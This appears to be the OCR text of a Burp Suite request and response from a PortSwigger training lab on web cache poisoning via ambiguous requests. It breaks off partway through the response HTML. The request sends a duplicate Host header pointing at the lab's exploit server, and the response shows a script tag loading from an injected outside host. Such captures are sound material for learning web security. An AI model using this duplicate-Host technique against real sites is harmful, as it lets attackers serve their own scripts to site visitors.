 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/1.1
2 Host: 0ac300e70315819380d9261800f4009f.h1-web-security-academy.net
3 Host: exploit-0abc0098030681ec80e025ad01fd00aa.exploit-server.net
4 Cookie: session=i3WlRWeh58msBE4avs3YviFjrpMUgzp9; _lab=
46%7cMCwCFAOXfoCf%2b5bJJ%2fANSAOGhvQYtg%2b4AhQfVNScxmooYPPjDzc7Yo2U7BKYz8KaiBbAWazvwC8G7hNI5udXloQrVkHjdMAG
GTilwDzPqt2wKw0jrXdsoVKwTt4TDNYBwxJJsQFkscVUbJRiG2n9S2fqNwD7gYBk3Hvp24uhE1jkYARY9o8%3d
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10927
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//test.com/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0abc0098030681ec80e025ad01fd00aa.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-
web-cache-poisoning-via-ambiguous-requests'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=